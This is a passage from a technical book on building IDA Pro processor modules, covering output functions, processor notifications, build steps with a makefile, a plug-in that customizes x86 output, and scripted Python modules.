Colorizing portions of each output line is possible through the use of functions that insert special color tags into your output buffers. Additional functions for generating output lines may be found in *lines.hpp*.

Rather than use a console-style output model in which you write content directly to the IDA display, IDA utilizes a buffer-based output scheme in which you must write a single line of display text into a character buffer and then ask IDA to display your buffer. The basic process for generating an output line follows:

- 1. Call init output buffer(char \*buf, size t bufsize) (declared in *ua.hpp*) to initialize your output buffer.
- 2. Utilize the buffer output functions in *ua.hpp* to generate a single line of content by adding to the initialized buffer. Most of these functions automatically write to the destination buffer specified in the previous step, so there is often no need to explicitly pass a buffer into these functions. These functions are typically named out\_*xxx* or Out*Xxx*.
- 3. Call term output buffer() to finalize your output buffer, making it ready to send to the IDA kernel for display.
- 4. Send the output buffer to the kernel using either MakeLine or printf line (both declared in *lines.hpp*).

Note that init output buffer, term output buffer, and MakeLine are usually called only within your out function. Your outop function typically makes use of the current output buffer as initialized by out and usually has no need to initialize its own output buffers.

Strictly speaking, you can skip all of the buffer manipulation described in the first four steps of the preceding list and go straight to calling MakeLine as long as you don't mind taking complete control of the buffer-generation process and passing up the convenience functions offered in *ua.hpp*. In addition to assuming a default destination for generated output (as specified via init out buffer), many of the convenience functions automatically work with the current contents of the cmd variable. Some of the more useful convenience functions from *ua.hpp* are described here:

#### **OutMnem(int width, char \*suffix)**

Outputs the mnemonic that corresponds to cmd.itype in a field of at least width characters, appending the specified suffix. At least one space is printed after the mnemonic. The default width is 8, and the default suffix is NULL. An example of the use of the suffix value might be for operand size modifiers, as in the following x86 mnemonics: movsb, movsw, movsd.

#### **out\_one\_operand(int n)**

Invokes your processor's outop function to print cmd.Operands[n].

#### **out\_snprintf(const char \*format, ...)**

Appends formatted text to the current output buffer.

**OutValue(op\_t &op, int outflags)**

Outputs constant fields of an operand. This function outputs op.value or op.addr, depending on the value of outflags. See *ua.hpp* for the meaning of outflags, which defaults to 0. This function is meant to be called from within outop.

**out\_symbol(char c)**

Outputs the given character using the current color for punctuation (COLOR\_SYMBOL as defined in *lines.hpp*). This function is primarily used for outputting the syntactic elements within operands (thus called from outop), such as commas and brackets.

```
out_line(char *str, color_t color)
```
Appends the given string, in the given color, to the current output buffer. Colors are defined in *lines.hpp*. Note that this function does not output a line at all. A better name for this function might be out\_str.

```
OutLine(char *str)
```
Same as out line but without the use of color.

```
out_register(char *str)
```
Outputs the given string using the current color for registers (COLOR\_REG).

```
out_tagon(color_t tag)
```
Inserts a *turn color on* tag into the output buffer. Subsequent output to the buffer will be displayed in the given color until a *turn color off* tag is encountered.

```
out_tagoff(color_t tag)
```
Inserts a *turn color off* tag into the output buffer.

Please refer to *ua.hpp* for additional output functions that may be of use in building your outputter.

One output capability that is missing from *ua.hpp* is the ability to easily output a register name. During the analysis phase, register numbers are stored into an operand's reg or phrase field, depending on the addressing mode used for that operand. Since many operands make use of registers, it would be nice to have a function that quickly outputs a register string given a register number. The following function provides a minimal capability to do so:

```
//with the following we can do things like: OutReg(op.reg);
```

```
void OutReg(int regnum) {
```
out register(ph.regNames[regnum]); //use regnum to index register names array }

IDA calls your out function only as needed, when an address comes into view in one of the IDA displays or when portions of a line are reformatted. Each time out is called, it is expected to output as many lines as are necessary to represent the instruction described in the cmd global variable. In order to do this, out will generally make one or more calls to MakeLine (or printf\_line). In most cases one line (and hence one call to MakeLine) will be sufficient.

When more than one line is required to describe an instruction, you should never add carriage returns to your output buffers in an attempt to generate several lines at once. Instead, you should make multiple calls to MakeLine to output each individual line. The prototype for MakeLine is shown here:

bool MakeLine(const char \*contents, int indent =  $-1$ );

An indent value of –1 requests default indentation, which is the current value of inf.indent as specified in the Disassembly section of the Options  $\blacktriangleright$ General dialog. The indent parameter has additional meaning when an instruction (or data) spans several lines in the disassembly. In a multiline instruction, an indent of –1 designates a line as the most important line for that instruction. Please refer to the comments for the printf\_line function in *lines.hpp* for more information on using indent in this manner.

Up to this point, we have avoided discussion of comments. Like names and cross-references, comments are handled by the IDA kernel. However, you are afforded some control over which line of a multiline instruction the comment is displayed on. The display of comments is controlled to some extent by a global variable named gl\_comm, which is declared in *lines.hpp*. The most important thing to understand about  $g_1$  comm is that comments cannot be displayed at all unless gl\_comm is set to 1. If gl\_comm is 0, then a comment will not be displayed at the end of the output you have generated, even if the user has entered one and comments are enabled in the Options  $\blacktriangleright$  General settings. The trouble is,  $g1$  comm defaults to 0, so you need to make sure that you set it to 1 at some point if you ever expect users to see comments while using your processor module. When your out function generates multiple lines, you need to control  $g_1$  comm if you want any user-entered comments to be displayed on anything other than your first line of output.

With the highlights of building an outputter under our belts, here is the out function for our example Python processor:

```
void py out(void) {
    char str[MAXSTR]; //MAXSTR is an IDA define from pro.h
   init output buffer(str, sizeof(str));
   OutMnem(12); //first we output the mnemonic
   if(cmd.Op1.type != o void) { //then there is an argument to print
     out one operand(0);
    }
   term output buffer();
   gl_comm = 1; //we want comments!
   MakeLine(str); //output the line with default indentation
}
```
The function works its way through the components of a disassembled line in a very simple fashion. If Python instructions could take two operands, we might use out symbol to output a comma and then call out one operand a second time to output the second operand. In most cases, your outop function will be somewhat more complex than your out function, as the structure of an operand is generally more complex than the high-level structure of an instruction. A typical approach for implementing the outop function is to use a switch statement to test the value of the operand's type field and format the operand accordingly.

In our Python example, we are forced to use a very simple outop function, because in most cases we lack the information required to translate the integer operands into anything more intelligible. Our implementation is shown here, with special handling for comparisons and relative jumps only:

```
char *compare ops[] = {
    "\langle", \langle =", \frac{1}{2}"==", "\frac{1}{2}=", "\langle", "\rangle=",
     "in", "not in", "is", "is not", "exception match"
};
bool idaapi py outop(op t& x) {
   if (cmd.itype == COMPARE OP) {
       //For comparisons, the argument indicates the type of comparison to be
       //performed. Print a symbolic representation of the comparison rather
       //than a number.
      if (x.value \leftarrow qnumber(compare \; ops)) {
           OutLine(compare_ops[x.value]);
       }
       else {
           OutLine("BAD OPERAND");
       }
    }
    else if (cmd.auxpref & HAS_JREL) {
      //we don't test for x.type == o near here because we need to distinguish
       //between relative jumps and absolute jumps. In our case, HAS_JREL 
       //implies o_near
      out name expr(x, x.addr, x.addr); }
    else { //otherwise just print the operand value
       OutValue(x);
    }
    return true;
}
```
In addition to disassembled instructions, a disassembly listing usually contains bytes that should be represented as data. In the output stage, data display is handled by the d\_out member of the LPH object. The kernel calls the d\_out function to display any bytes that are not part of an instruction, whether the datatype of those bytes is unknown or whether the bytes have been formatted as data by the user or the emulator. The prototype for d\_out is shown here:

void idaapi d out(ea t ea); //format data at the specified address

The dout function should examine the flags associated with the address specified by the ea parameter and generate an appropriate representation of the data in the style of the assembly language being generated. This function must be specified for all processor modules. A bare-bones implementation is offered by the SDK in the form of the intel\_data function, but it is unlikely to meet your specific needs. In our Python example, we actually have very little need to format static data because we don't have the means to locate it. For the sake of example, we make use of the function shown here:

```
void idaapi python_data(ea_t ea) {
    char obuf[256];
   init output buffer(obuf, sizeof(obuf));
    flags_t flags = get_flags_novalue(ea); //get the flags for address ea
    if (isWord(flags)) { //output a word declaration
      out snprintf("%s %xh", ash.a word ? ash.a word : "", get word(ea));
    }
    else if (isDwrd(flags)) { //output a dword declaration
       out_snprintf("%s %xh", ash.a_dword ? ash.a_dword : "", get_long(ea));
    }
    else { //we default to byte declarations in all other cases
      int val = get byte(ea);
      char ch = ' ';
      if (val >= 0x20 && val <= 0x7E) {
         ch = val; }
      out snprintf("%s %02xh ; %c", ash.a byte ? ash.a byte : "", val, ch);
    }
   term output buffer();
   gl comm = 1;
   MakeLine(obuf);
}
```
Functions for accessing and testing the flags associated with any address in the database are available in *bytes.hpp*. In this example, the flags are tested to determine whether the address represents word or dword data, and appropriate output is generated using the appropriate data declaration keyword from the current assembler module. The global variable ash is an instance of an asm t struct that describes characteristics of the assembler syntax that is being utilized in the disassembly. We would need significantly more logic in order to generate more complex data displays, such as arrays.

#### *Processor Notifications*

In Chapter 17, we discussed the ability of plug-ins to hook various notification messages using the hook to notification point function. By hooking notifications, plug-ins could be informed of various actions taking place within the database. The concept of notification messages exists for processor modules as well, but processor notifications are implemented in a slightly different manner than plug-in notifications.

All processor modules should set a pointer to a notification function in the LPH object's notify field. The prototype for notify is shown here:

int idaapi notify(idp\_notify msgid, ...); //notify processor with a given msg

The notify function is a variable-arguments function that receives a notification code and a variable list of arguments specific to that notification code. The complete list of available processor notification codes may be found in *idp.hpp*. Notification messages exist for simple actions such as loading (init) and unloading (term) the processor to more complex notifications that code or data is being created, functions are being added or deleted, or segments are being added or deleted. The list of parameters supplied with each notification code is also specified in *idp.hpp*. Before looking at an example of a notify function, it is worth noting the following comments found only in some of the SDK's sample processor modules:

```
// A well-behaving processor module should call invoke_callbacks()
// in its notify() function. If invoke callbacks function returns 0,
// then the processor module should process the notification itself.
// Otherwise the code should be returned to the caller.
```
In order to ensure that all modules that have hooked processor notifications are properly notified, the invoke\_callbacks function should be called. This causes the kernel to propagate the given notification message to all registered callbacks. The notify function used in our Python processor is shown here:

```
static int idaapi notify(processor t::idp_notify msgid, ...) {
   va_list va;
  va start(va, msgid); //setup args list
   int result = invoke callbacks(HT_IDP, msgid, va);
   if (result == 0) {
     result = 1; //default success
      switch(msgid) {
         case processor_t::init:
            inf.mf = 0; //ensure little endian!
            break; 
        case processor t::make data: {
           ea t ea = va arg(va, ea t);
           flags t flags = va arg(va, flags t);tid t tid = va arg(va, tid t);asize t len = va arg(va, asize t);
           if (len > 4) { //our d out can only handle byte, word, dword
               result = 0; //disallow big data
 }
            break;
         }
      }
    }
  va end(va);
   return result;
}
```
This notify function handles only two notification codes: init and make data. The init notification is handled in order to explicitly force the kernel to treat data as little-endian. The inf.mf (most first) flag indicates the endianness value in use by the kernel (0 for little and 1 for big). The make data notification is sent whenever an attempt is made to convert bytes to data. In our case, the d\_out function is capable of dealing with only byte, word, and dword data, so the function tests the size of the data being created and disallows anything larger than 4 bytes.

### *Other processor\_t Members*

In order to wind up the discussion on creating processor modules, we need to at least touch on several additional fields in the LPH object. As mentioned previously, there are a tremendous number of function pointers within this structure. If you read through the definition of the processor t struct in *idp.hpp*, it is clear in some cases that you can safely set some function pointers to NULL, and the kernel will not call them. It seems reasonable to assume that you are required to provide implementations for all of the other functions required by processor\_t. As a general rule of thumb, you can often get away with an empty stub function when you are at a loss as to what you should do. In our Python processor, where it was not clear that NULL was a valid value, we initialized function pointers as follows (refer to *idp.hpp* for the behavior of each function):

**header** Points to empty function in example. **footer** Points to empty function in example. **segstart** Points to empty function in example. **segend** Points to empty function in example. **is\_far\_jump** Is set to NULL in example. **translate** Is set to NULL in example. **realcvt** Points to ieee\_realcvt from *ieee.h*. **is\_switch** Is set to NULL in example. extract address Points to a function that returns (BADADDR–1) in example. is sp based Is set to NULL in example. **create\_func\_frame** Is set to NULL in example. **get\_frame\_retsize** Is set to NULL in example. **u\_outspec** Is set to NULL in example. set idp options Is set to NULL in example.

In addition to these function pointers, the following three data members are worth mentioning:

**shnames** A NULL-terminated array of character pointers that point to short names (fewer than nine characters) associated with the processor (such as *python*). Terminate this array with a NULL pointer.

**lnames** A NULL-terminated array of character pointers that point to long names associated with the processor (such as *Python 2.4 byte code*). This array should contain the same number of elements as the shnames array.

**asms** NULL-terminated array of pointers to target assembler (asm\_t) structs.

The shnames and lnames arrays specify the names of all processor types that can be handled by the current processor module. Users may select alternate processors on the Analysis tab of the Options  $\triangleright$  General dialog, as shown in Figure 19-1.

Processor modules that support multiple processors should process the processor\_t.newprc notification in order to be informed of processor changes.



*Figure 19-1: Selecting alternate processors and assemblers*

The asm t structure is used to describe some of the syntactic elements of an assembly language, such as the format of hexadecimal numbers, strings, and character delimiters, as well as various keywords commonly used in assembly languages. The intent of the asms field is to allow several different styles of assembly language to be generated by a single processor module. Processor modules that support multiple assemblers should process the processor\_t.newasm notification in order to be notified of processor changes.

Ultimately, the completed version of our simple Python processor is capable of generating code such as the following:





While it is possible to generate Python disassemblies that reveal far more information than this, they require far greater knowledge of the *.pyc* file format than was assumed for this example. A somewhat more fully featured Python processor module is available on the book's website.

# **Building Processor Modules**

The process for building and installing an IDA processor module is very similar to the process for building plug-ins and loaders, with one major difference that, if not followed, can result in the inability of IDA to utilize your processor. Some minor differences in the build process include these:

- 1. File extensions for processors are *.w32/.w64* on Windows, *.ilx/ilx64* on Linux, and *.imc/.imc64* on OS X platforms.
- 2. The build scripts for the SDK's example processors (as well as our own) store newly created processor binaries into *<SDKDIR>/bin/procs*.
- 3. Processor modules are installed by copying the compiled processor binary to *<IDADIR>/procs*.
- 4. Windows processor modules are required to use a customized MS-DOS stub $^4$  supplied with the SDK.
- 5. Windows-based processor modules require a custom postprocessing step not required by plug-ins and loaders. The purpose of this step is to insert a processor description string into a specific location in the compiled processor binary. The description string is displayed in the processor drop-down list portion of IDA's load-file dialog.

When you build a Windows-based processor module, you are expected to utilize a custom MS-DOS stub supplied with the SDK (*<SDKDIR>/module/ stub*). In order to use a custom MS-DOS stub, you must instruct your linker to use your stub rather than the default stub it would otherwise include. When using Windows-specific compilers, it is occasionally possible to specify alternate stubs through the use of module definition (*.def* ) files. Borland build

<sup>4.</sup> An MS-DOS header stub includes an MS-DOS file header as well as code to warn users that a Windows program cannot be executed in MS-DOS mode.

tools (used by Hex-Rays) support the specification of alternate stubs using *.def* files. The SDK includes *<SDKDIR>/module/idp.def* for your use if you happen to be using Borland tools. The GNU and Microsoft linkers both support *.def* files (albeit with a slightly different syntax); however, neither supports the specification of alternate MS-DOS stubs, which clearly poses a problem if you are using one of these compilers.

Assuming for a moment that you do manage to build your processor module with the SDK-supplied custom MS-DOS stub, you must still insert the processor description comment into the processor binary. This is the purpose of the *<SDKDIR>/bin/mkidp.exe* utility. You may add a description to a processor using the following syntax to invoke mkidp:

```
$ mkidp module description
```
Here, *module* is the path to your processor module, while *description* is a textual description of your module in the following form:

Long module name:short module name

To add a description to our Python processor module, we might use the following command line:

\$ ./mkidp procs/python.w32 "Python Bytecode:python"

The mkidp utility attempts to insert the supplied description into the named module at an offset of 128 bytes into the file, in space that lies between the MS-DOS stub and the PE header, assuming such space exists. If there is not enough space because the PE header is too close to the end of the MS-DOS stub, you will receive the following error message:

mkidp: too long processor description

Things become more dependent on your tools at this point, because processors built with the Microsoft linker will have enough space available to insert a description, while processors built using the GNU linker will not.

In order to clear up the confusion in our minds and allow us to use either Microsoft or GNU tools, we developed a utility that we call fix proc, which is available in the Chapter 19 section of the book's website. The fix\_proc utility uses the same command-line syntax as mkidp, but it provides additional behavior that allows it to insert a processor description into processor modules built with most compilers. When fix\_proc is executed, it replaces a processor's existing MS-DOS stub with the stub supplied with the SDK (thus eliminating the need to use *.def* files in the build process). At the same time, fix proc performs the necessary actions to relocate the processor's PE headers to create sufficient space to hold the processor-description string, before ultimately inserting the description string into the proper location within the processor binary. We use fix proc as a replacement for mkidp in performing the required postprocessing steps on processor modules.

**NOTE** *Strictly speaking, use of the SDK's MS-DOS stub for processor modules is not required. IDA is happy with a processor module as long as it finds a description string 128 bytes into the processor module. In fix\_proc, we replace the existing MS-DOS stub with the SDK stub simply to avoid any possible conflicts over the space dedicated to the description string.*

Table 19-1 describes the features of processors based on the tools used to build them.

Only processors that have valid descriptions will be listed in the fileloading dialog. In other words, without a valid description field, it is not possible to select a processor module.

|                | Initial Build |              | After mkidp  |                     | After fix_proc |                     |
|----------------|---------------|--------------|--------------|---------------------|----------------|---------------------|
| Tool           | Uses<br>.def? | Has<br>stub? | Has<br>stub? | Has<br>Description? | Has<br>stub?   | Has<br>Description? |
| <b>Borland</b> | Yes           | Yes          | Yes          | Yes                 | Yes            | Yes                 |
| Microsoft      | Nο            | Nο           | Nο           | Yes                 | Yes            | Yes                 |
| <b>GNU</b>     | No            | Nο           | Nο           | No                  | Yes            | Yes                 |

**Table 19-1:** Postprocessing IDA Processor Modules (by Compiler)

All of these differences in the build process require a few more modifications to the makefile presented in Listing 17-1 than were required to build loader modules. Listing 19-1 shows a makefile modified to build our example Python processor.

```
#Set this variable to point to your SDK directory
  IDA_SDK=../../
  PLATFORM=$(shell uname | cut -f 1 -d _)
  ifneq "$(PLATFORM)" "MINGW32"
  IDA=$(HOME)/ida
  endif
  #Set this variable to the desired name of your compiled processor
  PROC=python
  #Specify a description string for your processor, this is required
  #The syntax is <long name>:<short name>
\bullet DESCRIPTION=Python Bytecode:python
  ifeq "$(PLATFORM)" "MINGW32"
  PLATFORM CFLAGS=-D_NT__ -D_IDP__-DWIN32 -Os -fno-rtti
  PLATFORM LDFLAGS=-shared -s
  LIBDIR=$(shell find ../../ -type d | grep -E "(lib|lib/)gcc.w32")
  ifeq ($(strip $(LIBDIR)),)
  LIBDIR=../../lib/x86 win gcc 32
  endif
  IDALIB=$(LIBDIR)/ida.a
  PROC_EXT=.w32
```

```
else ifeq "$(PLATFORM)" "Linux"
  PLATFORM CFLAGS=-D_LINUX
  PLATFORM_LDFLAGS=-shared -s
  IDALIB=-lida
  IDADIR=-L$(IDA)
  PROC_EXT=.ilx
  else ifeq "$(PLATFORM)" "Darwin"
  PLATFORM_CFLAGS=-D__MAC__
  PLATFORM_LDFLAGS=-dynamiclib
  IDALIB=-lida
  IDADIR=-L$(IDA)/idaq.app/Contents/MacOs
  PROC_EXT=.imc
  endif
  #Platform specific compiler flags
  CFLAGS=-Wextra $(PLATFORM_CFLAGS)
  #Platform specific ld flags
  LDFLAGS=$(PLATFORM_LDFLAGS) 
  #specify any additional libraries that you may need
  EXTRALIBS=
  # Destination directory for compiled plugins
  OUTDIR=$(IDA_SDK)bin/procs/
  # Postprocessing tool to add processor comment
<sup>●</sup> MKIDP=$(IDA SDK)bin/fix proc
  #MKIDP=$(IDA)bin/mkidp
  #list out the object files in your project here
  OBJS=ana.o emu.o ins.o out.o reg.o
  BINARY=$(OUTDIR)$(PROC)$(PROC_EXT)
  all: $(OUTDIR) $(BINARY)
  clean:
       -@rm *.o
       -@rm $(BINARY)
  $(OUTDIR):
       -@mkdir -p $(OUTDIR)
  CC=g++INC=-I$(IDA_SDK)include/
  %.o: %.cpp
       $(CC) -c $(CFLAGS) $(INC) $< -o $@
```

```
LD=g++
```
```
ifeq "$(PLATFORM)" "MINGW32"
  #Windows processor's require post processing
  $(BINARY): $(OBJS)
       $(LD) $(LDFLAGS) -o $@ $(OBJS) $(IDALIB) $(EXTRALIBS)
\bullet $(MKIDP) $(BINARY) "$(DESCRIPTION)"
  else
  $(BINARY): $(OBJS)
       $(LD) $(LDFLAGS) -o $@ $(OBJS) $(IDALIB) $(EXTRALIBS)
  endif
  #change python below to the name of your processor, make sure to add any
  #additional files that your processor is dependent on
  python.o: python.cpp
  ana.o: ana.cpp
  emu.o: emu.cpp
  ins.o: ins.cpp
  out.o: out.cpp
  reg.o: reg.cpp
```
*Listing 19-1: A makefile for the Python processor module*

In addition to the minor changes to account for different suffixes and default file locations for processors, the primary differences are the definition of a description string  $\bullet$ , the specification of a utility to insert description strings  $\Theta$ , and the addition of a build step to insert the description string in Windows processor modules  $\Theta$ .

# **Customizing Existing Processors**

Perhaps you are considering developing a processor module, but you notice that an existing processor module does almost everything that you need. If you have the source code for the processor module, then you might easily modify it to suit your needs. On the other hand, if you don't have the source code, you might feel that you are out of luck. Fortunately, IDA offers a mechanism for customizing existing processors through the use of plug-ins. By hooking the appropriate processor notifications, a plug-in module can intercept calls to one or more of an existing processor's analyzer, emulator, and outputter stages. Potential applications for customizing a processor include the following:

- Extending the capabilities of an existing processor to recognize additional instructions
- <sup>z</sup> Correcting broken behavior in an existing processor module (though it is probably faster just to let Ilfak know you found a bug)
- Customizing the output of an existing processor module to suit your particular needs

The following notification codes, declared in processor t and discussed in *idp.hpp*, may be hooked by plug-ins that want to intercept calls to various stages of a processor:

**custom\_ana** Behaves as u\_ana; however, any new instructions must use a cmd.itype value of 0x8000 or higher.

**custom\_emu** Provides emulation for custom instruction types. You may call  $(*ph.uemu)()$  if you wish to invoke the processor's existing emulator.

**custom\_out** Generates output for custom instructions or provides custom output for existing instructions. You may call (\*ph.u\_out)() if you wish to invoke the processor's out function.

**custom\_outop** Outputs a single custom operand. You may call  $(*ph.u\ outop)(op)$  if you wish to invoke the processor's existing outop function.

**custom\_mnem** Generates the mnemonic for a custom instruction.

The following code excerpts are from a plug-in that modifies the output of the x86 processor module to replace the leave instruction with a cya instruction and to swap the display order for instructions that have two operands (similar to the AT&T-style syntax):

```
int idaapi init(void) {
\bullet if (ph.id != PLFM 386) return PLUGIN SKIP;
\bullet hook to notification point(HT_IDP, hook, NULL);
      return PLUGIN_KEEP;
  }
  int idaapi hook(void *user data, int notification code, va list va) {
      switch (notification_code) {
        case processor t::custom out: {
\Theta if (cmd.itype == NN leave) { //intercept the leave instruction
\bullet MakeLine(SCOLOR ON SCOLOR INSN "cya" SCOLOR OFF);
               return 2;
    }
           else if (cmd.Op2.type != o void) {
              //intercept 2 operand instructions
              op t op1 = cmd.0p1;
              op t op2 = \text{cmd.Op2};
              cmd.0p1 = op2;cmd.Op2 = op1;
\Theta (*ph.u_out)();
              cmd.0p1 = op1;cmd.0p2 = op2; return 2;
            }
         }
      }
      return 0;
  }
```

```
plugin t PLUGIN = \{ IDP_INTERFACE_VERSION,
] PLUGIN_PROC | PLUGIN_HIDE | PLUGIN_MOD, // plugin flags
     init, // initialize
    term, \frac{1}{2} // terminate. this pointer may be NULL.
     run, // invoke plugin
     comment, // long comment about the plugin
    help, \frac{1}{2} // multiline help about the plugin
    wanted name, \frac{1}{2} // the preferred short name of the plugin
    wanted_hotkey // the preferred hotkey to run the plugin
  };
```
The plug-in's init function verifies that the current processor is the x86 processor  $\bullet$  and then hooks processor notifications  $\bullet$ . In the callback hook function, the plug-in processes the custom out notification to recognize the leave instruction  $\bullet$  and generates an alternative output line  $\bullet$ . For two operand instructions, the hook function temporarily saves the operands associated with the current command, before swapping them within the command just prior to invoking the  $x86$  processor's u out function  $\bullet$  to handle all of the details of printing the line. Upon return, the command's operands are swapped back to their original order. Finally, the plug-in's flags  $\bullet$  specify that the plug-in should be loaded when a processor is loaded, should not be listed on the Edit  $\blacktriangleright$  Plugins menu, and modifies the database. The following output shows the effects of the customizations performed by the plug-in:



You can observe the plug-in's effects by noting that constants appear as the first operand in four instructions  $\odot$  and that the cya instruction is used in place of the leave instruction  $\mathbf{\Theta}$ .

In Chapter 21, we will look at using a custom processor plug-in to aid in the analysis of certain types of obfuscated binaries.

# **Processor Module Architecture**

As you set about designing processor modules, one of the things you will need to consider is whether the processor will be closely coupled with a specific loader or can be decoupled from all loaders. For example, consider the x86 processor module. This module makes no assumptions about the type of file that is being disassembled. Therefore, it is easily incorporated and used in conjunction with a wide variety of loaders such as the PE, ELF, and Mach-O loaders.

In a similar manner, loaders show versatility when they are capable of handling a file format independently of the processor used with the file. For example, the PE loader works equally well whether it contains x86 code or ARM code; the ELF loader works equally well whether it contains x86, MIPS, or SPARC code; and the Mach-O loader works fine whether it contains PPC or x86 code.

Real-world CPUs lend themselves to the creation of processor modules that do not rely on a specific input file format. Virtual machine languages, on the other hand, pose a much larger challenge. Whereas a wide variety of loaders (such as ELF, a.out, and PE) may be used to load code for execution on native hardware, a virtual machine typically acts as both a loader and a CPU. The net result is that, for virtual machines, both the file format and the underlying byte code are intimately related. One cannot exist without the other. We bumped up against this limitation several times in the development of the Python processor module. In many cases, it simply was not possible to generate more readable output without a deeper understanding of the structure of the file being disassembled.

In order for the Python processor to have access to the additional information that it requires, we could build a Python loader that configures the database in a manner very specific to the Python processor so that the Python processor knows exactly where to find the information it needs. In this scenario, a significant amount of loader state data would need to pass from the loader to the processor. One approach is to store such data in database netnodes, where that data could later be retrieved by the processor module.

An alternative approach is to build a loader that does nothing other than recognize *.pyc* files and then tells the processor module that it should handle all of the other loading tasks, in which case the processor will surely know how to locate all of the information needed for disassembling the *.pyc* file.

IDA facilitates the construction of tightly coupled loaders and processor modules by allowing a loader to defer all loading operations to an associated processor module. This is how the SDK's included Java loader and Java processor are constructed. In order for a loader to defer loading to the processor module, the loader should first accept a file by returning a file type of f\_LOADER (defined in *ida.hpp*). If the loader is selected by the user, the loader's load file function should ensure that the proper processor type has been specified by calling set processor type (*idp.hpp*) if necessary before sending a loader-notification message to the processor. To build a tightly coupled Python loader/processor combination, we might build a loader with the following load file function:

```
void idaapi load file(linput t *li, ushort neflag, const char *) {
    if (ph.id != PLFM_PYTHON) { //shared processor ID
      set processor type("python", SETPROC ALL|SETPROC FATAL);
    }
    //tell the python processor module to do the loading for us
```

```
//by sending the processor t::loader notification message
if (ph.notify(processor t::loader, li, neflag)) {
   error("Python processor/loader failed");
 }
```
When the processor module receives the loader notification, it takes responsibility for mapping the input file into the database and making sure that it has access to any information that will be required in any of the ana, emu, and out stages. A Python loader and processor combination that operates in this manner is available on the book's companion website.

# **Scripting a Processor Module**

}

Introduced in IDA 5.7, the capability to create processor modules using one of IDA's scripting languages somewhat simplifies the creation of processor modules. If nothing else, it completely eliminates the build phase of module creation. Elias Bachaalany of Hex-Rays introduced scripted processor modules in a post on Hex Blog $^5$  and IDA's EFI bytecode processor module is implemented as a Python script (see *<IDADIR>/procs/ebc.py*). Note that while the Hex Blog post serves as useful background, the actual API used for scripting processor modules seems to have evolved. The best place for you to start development of your own processor module script is with the template module that ships with the SDK (see *<SDKDIR>/module/script/proctemplate.py*). Among other things, this template enumerates all of the fields required in a Python processor module.

Scripted processor modules make use of nearly all elements discussed previously. Understanding these elements will ease your transition to scripted modules. Additionally, the three Python processor modules that currently ship with IDA (as of IDA 6.1) serve as excellent examples from which to begin your own module development. The structure of these two modules is a bit easier to understand than the  $C_{++}$  examples that ship with the SDK, which span several files and require you to correctly configure a build environment.

From a very high level, two things are required to implement a processor module in Python:

- Define a subclass idaapi.processor t, providing implementations for all required processor module functions such as emu, ana, out, and outop.
- Define a PROCESSOR ENTRY function (not a member of your subclass) that returns an instance of your processor class.

The following listing begins to outline some of the required elements:

```
from idaapi import *
```

```
class demo processor t(idaapi.processor t):
```
# Initialize required processor data fields including id and

<sup>5.</sup> See *http://www.hexblog.com/?p=116*.

```
 # assembler and many others. The assembler field is a dictionary
    # containing keys for all of the fields of an asm_t. A list of 
    # instructions named instruc is also required. Each item in the list
    # is a two-element dictionary containing name and feature keys.
  # Also define functions required by processor t such as those below.
    def ana(self):
       # analyzer behavior
    def emu(self):
       # emulator behavior
    def out(self):
       # outputter behavior
    def outop(self):
       # outop behavior
# define the processor entry point function which instantiates 
# and returns an instance of processor_t
def PROCESSOR_ENTRY():
     return demo_processor_t()
```
A valid Python processor module contains far more fields and functions than shown above, essentially mirroring the fields required in any processor module implemented in C++. Once your script is complete, installation of your module is accomplished by copying your script to *<IDADIR>/procs*.

#### **Summary**

